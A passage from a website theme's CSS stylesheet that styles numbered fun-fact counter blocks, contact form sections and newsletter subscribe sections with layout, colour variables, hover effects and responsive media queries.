    Fun Fact Section Eight
====================================================================

***/
.fun-fact-section-eight {
  position: relative;
}
.fun-fact-section-eight:before {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50%;
  width: 100%;
  background-color: var(--theme-color-gray);
  content: "";
}
.fun-fact-section-eight .fact-counter {
  position: relative;
  padding: 80px 0 30px;
  background-color: var(--bg-theme-color1);
  border-radius: 10px;
}

.counter-block-eight {
  position: relative;
  margin-bottom: 50px;
}
.counter-block-eight .inner {
  position: relative;
  border-radius: 10px;
  padding-left: 100px;
  height: 100%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 1199.98px) {
  .counter-block-eight .inner {
    text-align: center;
    padding-left: 0;
  }
}
.counter-block-eight .inner:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.counter-block-eight .icon {
  display: inline-block;
  color: var(--theme-color-light);
  font-size: 60px;
  line-height: 1em;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 30px;
}
.counter-block-eight .count-box {
  position: relative;
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  letter-spacing: -1.92px;
  margin-bottom: 15px;
}
.counter-block-eight .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.counter-block-eight .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: var(--theme-color-light);
  letter-spacing: 0;
  font-family: var(--text-font);
}

/*** 

====================================================================
    Fun Fact Section Nine
====================================================================

***/
.fun-fact-section-nine {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 70px;
}

.counter-block-nine {
  position: relative;
  margin-bottom: 50px;
}
.counter-block-nine .inner {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  padding: 50px 34px 20px;
  max-width: 230px;
  margin: 30px auto 0;
}
.counter-block-nine .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  color: var(--theme-color-light);
  background-color: var(--theme-color2);
}
.counter-block-nine .icon {
  position: absolute;
  top: -30px;
  left: 30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 36px;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-nine .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}
.counter-block-nine .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-nine .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  letter-spacing: 0;
  color: var(--text-color);
  margin-bottom: 0;
  font-family: var(--text-font);
}

/*** 

====================================================================
    Fun Fact Section Ten
====================================================================

***/
.fun-fact-section-ten {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 70px;
}
.fun-fact-section-ten .content-column {
  position: relative;
  margin-bottom: 50px;
}
.fun-fact-section-ten .content-column .inner-column {
  padding-top: 125px;
  padding-right: 40px;
}
@media (max-width: 991.98px) {
  .fun-fact-section-ten .content-column .inner-column {
    padding-right: 0;
    padding-top: 0;
  }
}
.fun-fact-section-ten .content-column .sec-title {
  margin-bottom: 50px;
}

.counter-block-ten {
  position: relative;
  margin-bottom: 30px;
}
.counter-block-ten .inner {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  background-color: var(--theme-color-light);
  padding: 54px 34px 34px;
  text-align: center;
  border-radius: 10px;
  border: 1px solid #E3E3E3;
}
.counter-block-ten .inner:before {
  position: absolute;
  left: 10px;
  top: 10px;
  right: 10px;
  bottom: 10px;
  border: 1px dashed #E3E3E3;
  content: "";
}
.counter-block-ten .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  color: var(--theme-color-light);
  background-color: var(--theme-color2);
}
@media (max-width: 575.98px) {
  .counter-block-ten .content {
    padding-left: 0;
    text-align: center;
  }
}
.counter-block-ten .icon {
  position: relative;
  display: inline-block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 48px;
  border-radius: 100px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 20px;
}
.counter-block-ten .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}
.counter-block-ten .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-ten .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  letter-spacing: 0;
  color: var(--text-color);
  margin-bottom: 0;
  font-family: var(--text-font);
}
@media (max-width: 767.98px) {
  .counter-block-ten .counter-title {
    padding-top: 0px;
  }
}

/*** 

====================================================================
    Fun Fact Section Eleven
====================================================================

***/
.fun-fact-section-eleven {
  position: relative;
  padding: 120px 0 90px;
}

.counter-block-eleven {
  position: relative;
  margin-bottom: 30px;
}
.counter-block-eleven .inner {
  position: relative;
  padding: 54px 34px 34px;
  text-align: center;
  width: 300px;
  height: 300px;
  border-radius: 50%;
  border: 1px solid #E3E3E3;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 1199.98px) {
  .counter-block-eleven .inner {
    width: auto;
    border-radius: 20px;
  }
}
.counter-block-eleven .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  color: var(--theme-color2);
}
.counter-block-eleven .icon {
  position: relative;
  display: inline-block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  color: var(--theme-color1);
  font-size: 72px;
  border-radius: 100px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 20px;
}
.counter-block-eleven .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}
.counter-block-eleven .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-eleven .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  letter-spacing: 0;
  color: var(--text-color);
  margin-bottom: 0;
  font-family: var(--text-font);
}
@media (max-width: 767.98px) {
  .counter-block-eleven .counter-title {
    padding-top: 0px;
  }
}

/*** 

====================================================================
    Fun Fact Section Twelve
====================================================================

***/
.fun-fact-section-twelve {
  position: relative;
  padding: 120px 0 70px;
}

.counter-block-twelve {
  position: relative;
  margin-bottom: 50px;
}
.counter-block-twelve .inner {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-twelve .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  color: var(--theme-color2);
}
.counter-block-twelve .content {
  padding-left: 100px;
  position: relative;
}
@media (max-width: 575.98px) {
  .counter-block-twelve .content {
    padding-left: 0;
    text-align: center;
  }
}
.counter-block-twelve .icon {
  position: absolute;
  left: 0;
  top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 5px;
  height: 80px;
  width: 80px;
  color: var(--theme-color1);
  font-size: 68px;
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-twelve .icon {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 20px;
  }
}
.counter-block-twelve .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  margin-bottom: 15px;
}
.counter-block-twelve .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-twelve .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: var(--text-color);
  letter-spacing: 0;
  margin-bottom: 0;
  font-family: var(--text-font);
}

/*** 

====================================================================
    Contact Section
====================================================================

***/
.contact-section {
  position: relative;
  padding: 120px 0;
  z-index: 2;
}
.contact-section .form-column {
  position: relative;
  z-index: 3;
}
.contact-section .form-column .inner-column {
  position: relative;
  padding: 80px 0;
  margin-left: -30px;
}
@media (max-width: 991.98px) {
  .contact-section .form-column .inner-column {
    margin-left: 0;
    padding-top: 0;
  }
}
.contact-section .form-column .contact-form {
  position: relative;
  padding: 80px 60px;
}
@media (max-width: 575.98px) {
  .contact-section .form-column .contact-form {
    padding: 50px 20px;
  }
}
@media (max-width: 991.98px) {
  .contact-section .image-column {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}
.contact-section .image-column .inner-column {
  margin-right: -75px;
}
@media (max-width: 991.98px) {
  .contact-section .image-column .inner-column {
    margin-right: 0;
  }
}
.contact-section .image-column .image {
  margin-bottom: 0;
  overflow: hidden;
}
@media (max-width: 991.98px) {
  .contact-section .image-column .image img {
    width: 100%;
  }
}

.contact-form {
  position: relative;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
}
.contact-form .sec-title {
  margin-bottom: 50px;
}
.contact-form .input-outer {
  position: relative;
}
.contact-form .input-outer .icon {
  position: absolute;
  right: 30px;
  top: 23px;
  font-size: var(--body-font-size);
  line-height: 1em;
  color: var(--theme-color1);
}
.contact-form .form-group {
  position: relative;
  margin-bottom: 20px;
}
.contact-form .form-group:last-child {
  margin-bottom: 0;
}
.contact-form .select2-container--default .select2-selection--single,
.contact-form input:not([type=submit]),
.contact-form textarea,
.contact-form select {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  padding: 15px 20px;
  font-size: var(--body-font-size);
  color: #67687A;
  line-height: 32px;
  font-weight: 400;
  background-color: var(--theme-color-light);
  border: 1px solid transparent;
  border-radius: 10px;
  margin-bottom: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.contact-form ::-webkit-input-placeholder {
  color: #67687A;
}
.contact-form input:focus,
.contact-form select:focus,
.contact-form textarea:focus {
  border-color: var(--theme-color2);
}
.contact-form textarea {
  height: 148px;
  resize: none;
}
.contact-form input[type=submit],
.contact-form button {
  width: 100%;
  font-weight: 600;
  line-height: 32px;
  padding: 15px 30px;
}
.contact-form.style-two .select2-container--default .select2-selection--single,
.contact-form.style-two input:not([type=submit]),
.contact-form.style-two textarea,
.contact-form.style-two select {
  height: 65px;
  padding: 20px 30px;
  line-height: 25px;
}
.contact-form.style-two .input-outer .icon {
  top: 20px;
  line-height: 25px;
}
.contact-form.style-two textarea {
  height: 157px;
  resize: none;
}

/*** 

====================================================================
    Contact Section Two
====================================================================

***/
.contact-section-two {
  position: relative;
  z-index: 2;
}
.contact-section-two .outer-box {
  position: relative;
}
.contact-section-two .outer-box::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-gray);
  width: 1000%;
  content: "";
}
@media (max-width: 991.98px) {
  .contact-section-two .outer-box::before {
    width: auto;
    left: -20px;
    right: -20px;
  }
}
.contact-section-two .form-column {
  position: relative;
  z-index: 3;
}
.contact-section-two .form-column .inner-column {
  position: relative;
  padding: 120px 0;
  padding-left: 60px;
  margin-left: -60px;
}
@media (max-width: 1199.98px) {
  .contact-section-two .form-column .inner-column {
    margin-left: 0;
    padding-left: 0;
  }
}
.contact-section-two .form-column .sec-title {
  margin-bottom: 50px;
}
.contact-section-two .image-column .inner-column {
  padding-right: 30px;
  height: 100%;
}
@media (max-width: 1199.98px) {
  .contact-section-two .image-column .inner-column {
    padding-right: 0;
  }
}
.contact-section-two .image-column .image-box {
  position: relative;
  height: 100%;
}
.contact-section-two .image-column .image-box .play-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.contact-section-two .image-column .image-box .play-btn .icon {
  height: 93px;
  width: 93px;
  line-height: 91px;
  border-color: var(--theme-color-light);
  font-size: 28px;
}
.contact-section-two .image-column .image {
  margin-bottom: 0;
  overflow: hidden;
  height: 100%;
}
.contact-section-two .image-column .image img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 991.98px) {
  .contact-section-two .image-column .image img {
    width: 100%;
  }
}

.contact-form-two {
  position: relative;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
}
.contact-form-two .sec-title {
  margin-bottom: 50px;
}
.contact-form-two .form-group {
  position: relative;
  margin-bottom: 30px;
}
.contact-form-two .form-group:last-child {
  margin-bottom: 0;
}
.contact-form-two .select2-container--default .select2-selection--single,
.contact-form-two input:not([type=submit]),
.contact-form-two textarea,
.contact-form-two select {
  position: relative;
  display: block;
  height: 72px;
  width: 100%;
  padding: 20px 20px;
  font-size: var(--body-font-size);
  color: var(--theme-colro2);
  line-height: 32px;
  font-weight: 400;
  background-color: var(--theme-color-light);
  border: 1px solid transparent;
  border-radius: 10px;
  margin-bottom: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.contact-form-two ::-webkit-input-placeholder {
  color: #67687A;
}
.contact-form-two input:focus,
.contact-form-two select:focus,
.contact-form-two textarea:focus {
  border-color: var(--theme-color2);
}
.contact-form-two textarea {
  height: 118px;
  resize: none;
}
.contact-form-two input[type=submit],
.contact-form-two button {
  width: 100%;
  font-weight: 600;
  line-height: 35px;
  padding: 20px 30px;
}

/*** 

====================================================================
    Contact Section Three
====================================================================

***/
.contact-section-three {
  position: relative;
  z-index: 2;
}
.contact-section-three .outer-box {
  position: relative;
  background-color: var(--theme-color-gray);
}
.contact-section-three .form-column {
  position: relative;
  z-index: 3;
}
.contact-section-three .form-column .inner-column {
  position: relative;
  padding: 100px 0;
  padding-right: 60px;
}
@media (max-width: 991.98px) {
  .contact-section-three .form-column .inner-column {
    padding: 70px 20px;
  }
}
.contact-section-three .form-column .sec-title {
  margin-bottom: 50px;
}
@media (max-width: 991.98px) {
  .contact-section-three .image-column {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}
.contact-section-three .image-column .inner-column {
  padding: 100px 0;
  padding-right: 20px;
  padding-left: 60px;
  height: 100%;
}
@media (max-width: 991.98px) {
  .contact-section-three .image-column .inner-column {
    padding: 70px 0px;
  }
}
.contact-section-three .image-column .image-box {
  position: relative;
  display: inline-block;
  height: 100%;
}
@media (max-width: 991.98px) {
  .contact-section-three .image-column .image-box {
    display: block;
    height: auto;
  }
}
.contact-section-three .image-column .image-box .image {
  margin-bottom: 0;
  border-radius: 5px;
  overflow: hidden;
  height: 100%;
}
@media (max-width: 1199.98px) {
  .contact-section-three .image-column .image-box .image img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
  }
}
.contact-section-three .skill-box {
  position: absolute;
  left: 20px;
  bottom: 20px;
  height: 246px;
  width: 246px;
  text-align: center;
  background-color: var(--theme-color-light);
  padding: 30px 30px 20px;
  border-radius: 5px;
}
@media (max-width: 991.98px) {
  .contact-section-three .skill-box {
    position: relative;
    left: 0;
    width: 100%;
    bottom: 0;
    margin-bottom: 50px;
  }
}
.contact-section-three .skill-box .pie-graph {
  position: relative;
  height: 140px;
  width: 140px;
  margin: 0 auto 20px;
}
.contact-section-three .skill-box .pie-graph .graph-outer {
  position: relative;
}
.contact-section-three .skill-box .pie-graph .graph-outer .count-box {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -54%);
          transform: translate(-50%, -54%);
  font-weight: 700;
  font-size: 27px;
  line-height: 38px;
  letter-spacing: -0.54px;
  color: var(--theme-color2);
  font-family: var(--title-font);
}

/*** 

====================================================================
    Contact Section Four
====================================================================

***/
.contact-section-four {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
  z-index: 2;
}
.contact-section-four.pull-up {
  padding-top: 270px;
  margin-top: -160px;
}
.contact-section-four .form-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 3;
}
.contact-section-four .form-column .sec-title {
  margin-bottom: 40px;
}
.contact-section-four .image-column {
  margin-bottom: 50px;
}
.contact-section-four .image-column .inner-column {
  padding-right: 55px;
}
@media (max-width: 991.98px) {
  .contact-section-four .image-column .inner-column {
    padding-right: 0;
  }
}
.contact-section-four .image-column .image-box {
  position: relative;
  padding-bottom: 150px;
  padding-top: 70px;
}
@media (max-width: 575.98px) {
  .contact-section-four .image-column .image-box {
    padding-top: 0;
    padding-bottom: 0;
  }
}
.contact-section-four .image-column .image-box .icon-lines {
  position: absolute;
  left: 70px;
  top: -10px;
}
@media (max-width: 991.98px) {
  .contact-section-four .image-column .image-box .icon-lines {
    display: none;
  }
}
.contact-section-four .image-column .image-1 {
  position: relative;
  text-align: right;
  margin-bottom: 0;
}
.contact-section-four .image-column .image-1 img {
  display: inline-block;
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .contact-section-four .image-column .image-1 img {
    width: 100%;
  }
}
.contact-section-four .image-column .image-2 {
  position: absolute;
  left: 20px;
  bottom: 45px;
}
@media (max-width: 575.98px) {
  .contact-section-four .image-column .image-2 {
    display: none;
  }
}
.contact-section-four .image-column .image-2 img {
  border-radius: 10px;
  border: 5px solid var(--theme-color-light);
}
.contact-section-four .image-column .info-box {
  position: absolute;
  right: -20px;
  bottom: 0px;
  padding: 5px 20px 25px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  background: #FFFFFF;
  text-align: center;
  min-width: 245px;
  -webkit-box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.05);
}
@media (max-width: 991.98px) {
  .contact-section-four .image-column .info-box {
    right: 0;
  }
}
@media (max-width: 575.98px) {
  .contact-section-four .image-column .info-box {
    position: relative;
    width: 100%;
  }
}
.contact-section-four .image-column .info-box .icon-box {
  position: relative;
  margin-bottom: -5px;
}
.contact-section-four .image-column .info-box .icon-box .count {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: var(--theme-color2);
}
.contact-section-four .image-column .info-box .title {
  margin-bottom: 0;
}
.contact-section-four .image-column .play-btn {
  position: absolute;
  left: -10px;
  bottom: 180px;
}
.contact-section-four .image-column .play-btn:hover .icon {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.contact-section-four .image-column .play-btn .icon {
  height: 80px;
  width: 80px;
  border-radius: 0;
  background-color: var(--theme-color-gray);
  border: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 28px;
}

/*** 

====================================================================
    Contact Section Five
====================================================================

***/
.contact-section-five {
  position: relative;
  padding: 120px 0;
}
.contact-section-five.pull-up .bg {
  top: -307px;
  bottom: 0;
  height: auto;
  background-color: var(--theme-color-gray);
}
.contact-section-five .outer-box {
  position: relative;
  background-color: var(--theme-color-light);
}
.contact-section-five .form-column .inner-column {
  position: relative;
  padding: 60px 60px 60px 0;
}
@media (max-width: 991.98px) {
  .contact-section-five .form-column .inner-column {
    padding: 0px 20px 50px;
  }
}
.contact-section-five .form-column .inner-column .contact-form {
  background-color: transparent;
}
.contact-section-five .form-column .inner-column .contact-form .select2-container--default .select2-selection--single,
.contact-section-five .form-column .inner-column .contact-form input:not([type=submit]),
.contact-section-five .form-column .inner-column .contact-form textarea,
.contact-section-five .form-column .inner-column .contact-form select {
  border: 1px solid #E3E3E3;
}
.contact-section-five .form-column .inner-column .contact-form textarea {
  height: 100px;
}
.contact-section-five .content-column .inner-column {
  padding: 67px 40px 80px 60px;
}
@media (max-width: 991.98px) {
  .contact-section-five .content-column .inner-column {
    padding: 50px 20px;
  }
}
.contact-section-five .content-column .inner-column .sec-title {
  margin-bottom: 30px;
}
.contact-section-five .content-column .inner-column .info-link {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-family: var(--title-font);
}
.contact-section-five .content-column .inner-column .info-link i {
  color: var(--theme-color1);
  margin-right: 10px;
  font-size: var(--body-font-size);
}

/*** 

====================================================================
    Contact Section Six
====================================================================

***/
.contact-section-six {
  position: relative;
  padding: 120px 0 70px;
}
.contact-section-six .content-column {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 3;
  margin-bottom: 50px;
}
.contact-section-six .content-column .inner-column {
  position: relative;
  border-radius: 10px;
  padding: 60px 60px;
  background-color: var(--bg-theme-color1);
  margin-left: -20px;
}
@media (max-width: 1199.98px) {
  .contact-section-six .content-column .inner-column {
    margin-left: 0;
    padding: 40px 40px;
  }
}
@media (max-width: 575.98px) {
  .contact-section-six .content-column .inner-column {
    margin-left: 0;
    padding: 30px 20px;
  }
}
@media (max-width: 991.98px) {
  .contact-section-six .content-column .inner-column .sec-title br {
    display: none;
  }
}
.contact-section-six .content-column .inner-column .sec-title .sub-title::before {
  color: var(--theme-color-light);
}
.contact-section-six .content-column .inner-column .sec-title .text {
  margin-top: 30px;
}
.contact-section-six .content-column .inner-column .sec-title .theme-btn {
  margin-top: 30px;
  padding: 15px 40px;
  line-height: 30px;
}
.contact-section-six .image-column {
  margin-bottom: 50px;
}
.contact-section-six .image-column .inner-column {
  margin-right: -70px;
}
@media (max-width: 991.98px) {
  .contact-section-six .image-column .inner-column {
    margin-right: 0;
  }
}
.contact-section-six .image-column .image img {
  width: 100%;
}

/*** 

====================================================================
    Contact Section Seven
====================================================================

***/
.contact-section-seven {
  position: relative;
  padding: 120px 0;
  z-index: 2;
}
.contact-section-seven .form-column {
  position: relative;
  z-index: 3;
}
.contact-section-seven .form-column .inner-column {
  position: relative;
  padding: 80px 0;
  margin-left: -30px;
}
@media (max-width: 991.98px) {
  .contact-section-seven .form-column .inner-column {
    margin-left: 0;
    padding-top: 0;
  }
}
.contact-section-seven .form-column .contact-form {
  position: relative;
  padding: 80px 60px 50px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
@media (max-width: 1199.98px) {
  .contact-section-seven .form-column .contact-form {
    padding: 70px 20px 20px;
  }
}
.contact-section-seven .form-column .contact-form .form-group {
  margin-bottom: 30px;
}
.contact-section-seven .form-column .contact-form .select2-container--default .select2-selection--single,
.contact-section-seven .form-column .contact-form input:not([type=submit]),
.contact-section-seven .form-column .contact-form textarea,
.contact-section-seven .form-column .contact-form select {
  border: 1px solid #E3E3E3;
  border-radius: 5px;
}
.contact-section-seven .form-column .contact-form textarea {
  height: 134px;
}
.contact-section-seven .image-column .inner-column {
  margin-right: -145px;
}
@media (max-width: 991.98px) {
  .contact-section-seven .image-column .inner-column {
    margin-right: 0;
  }
}
.contact-section-seven .image-column .image {
  margin-bottom: 0;
  overflow: hidden;
}
@media (max-width: 991.98px) {
  .contact-section-seven .image-column .image img {
    width: 100%;
  }
}

/*** 

====================================================================
    Contact Section Eight
====================================================================

***/
.contact-section-eight {
  position: relative;
  padding: 120px 0 70px;
  z-index: 2;
}
.contact-section-eight .form-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 3;
}
.contact-section-eight .form-column .inner-column {
  position: relative;
  padding-right: 60px;
}
@media (max-width: 1199.98px) {
  .contact-section-eight .form-column .inner-column {
    padding-right: 0;
  }
}
.contact-section-eight .form-column .contact-form {
  position: relative;
  background-color: var(--theme-color-light);
}
.contact-section-eight .form-column .contact-form .select2-container--default .select2-selection--single,
.contact-section-eight .form-column .contact-form input:not([type=submit]),
.contact-section-eight .form-column .contact-form textarea,
.contact-section-eight .form-column .contact-form select {
  height: 72px;
  line-height: 30px;
  padding: 20px 30px;
  background-color: var(--theme-color-gray);
  border-radius: 5px;
}
.contact-section-eight .form-column .contact-form textarea {
  height: 145px;
}
.contact-section-eight .form-column .contact-form .theme-btn {
  line-height: 30px;
  padding: 20px 30px;
}
.contact-section-eight .form-column .contact-form .input-outer .icon {
  right: 6px;
  top: 1px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: var(--theme-color-gray);
  height: 68px;
  width: 68px;
  text-align: center;
  border-radius: 10px;
  pointer-events: none;
}
.contact-section-eight .image-column {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .contact-section-eight .image-column {
    display: none;
  }
}
.contact-section-eight .image-column .inner-column {
  margin-left: -320px;
}
@media (max-width: 1199.98px) {
  .contact-section-eight .image-column .inner-column {
    margin-left: 0;
  }
}
.contact-section-eight .image-column .image {
  margin-bottom: 0;
  overflow: hidden;
}
@media (max-width: 991.98px) {
  .contact-section-eight .image-column .image img {
    width: 100%;
  }
}

/*** 

====================================================================
    Subscribe section
====================================================================

***/
.subscribe-section {
  position: relative;
  background-color: var(--theme-color1);
  padding: 85px 0 45px;
}
.subscribe-section.alternate {
  background: transparent;
  padding: 0;
}
.subscribe-section .title-column {
  position: relative;
  margin-bottom: 40px;
}
@media (max-width: 767.98px) {
  .subscribe-section .title-column {
    margin-bottom: 20px;
  }
}
.subscribe-section .title-column .title {
  color: var(--theme-color-light);
  letter-spacing: -1.92px;
}
@media (max-width: 1199.98px) {
  .subscribe-section .title-column .title {
    text-align: center;
  }
}
@media (max-width: 767.98px) {
  .subscribe-section .title-column .title {
    font-size: 36px;
  }
}
.subscribe-section .form-column {
  position: relative;
  margin-bottom: 40px;
}
.subscribe-section .form-column .newsletter-form {
  padding-top: 35px;
  padding-left: 60px;
}
@media (max-width: 1199.98px) {
  .subscribe-section .form-column .newsletter-form {
    padding-top: 0;
    padding-left: 0;
  }
}
.subscribe-section .outer-box {
  position: relative;
  z-index: 3;
  background-color: var(--theme-color1);
  padding: 60px 80px 5px;
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .subscribe-section .outer-box {
    padding: 40px 20px 10px;
  }
}

/* Newsletter Form */
.newsletter-form {
  position: relative;
}
.newsletter-form .form-group {
  position: relative;
  padding-right: 170px;
}
@media (max-width: 575.98px) {
  .newsletter-form .form-group {
    padding-right: 0;
  }
}
.newsletter-form .form-group input[type=text],
.newsletter-form .form-group input[type=email] {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-dark);
  padding: 14px 27px;
  background: rgb(255, 255, 255);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter-form .form-group input[type=text]::-webkit-input-placeholder, .newsletter-form .form-group input[type=email]::-webkit-input-placeholder {
  color: #82828A;
}
.newsletter-form .form-group input[type=text]::-moz-placeholder, .newsletter-form .form-group input[type=email]::-moz-placeholder {
  color: #82828A;
}
.newsletter-form .form-group input[type=text]:-ms-input-placeholder, .newsletter-form .form-group input[type=email]:-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form .form-group input[type=text]::-ms-input-placeholder, .newsletter-form .form-group input[type=email]::-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form .form-group input[type=text]::placeholder,
.newsletter-form .form-group input[type=email]::placeholder {
  color: #82828A;
}
.newsletter-form .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 30px;
  padding: 15px 10px;
  min-width: 150px;
}
@media (max-width: 575.98px) {
  .newsletter-form .form-group .theme-btn {
    position: relative;
    width: 100%;
    margin-top: 10px;
  }
}

/*** 

====================================================================
    Subscribe section Two
====================================================================

***/
.subscribe-section-two {
  position: relative;
  z-index: 2;
}
.subscribe-section-two .outer-box {
  position: relative;
  padding: 85px 0 45px;
}
.subscribe-section-two .outer-box:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: -320px;
  right: -120px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  content: "";
  background-image: url(../images/icons/shape-2.png);
  background-color: var(--theme-color-light);
  background-repeat: no-repeat;
  background-position: center right;
}
.subscribe-section-two .title-column {
  position: relative;
  margin-bottom: 40px;
}
.subscribe-section-two .title-column .title {
  letter-spacing: -1.92px;
}
@media (max-width: 575.98px) {
  .subscribe-section-two .title-column .title {
    font-size: 36px;
  }
}
.subscribe-section-two .form-column {
  position: relative;
  margin-bottom: 40px;
}
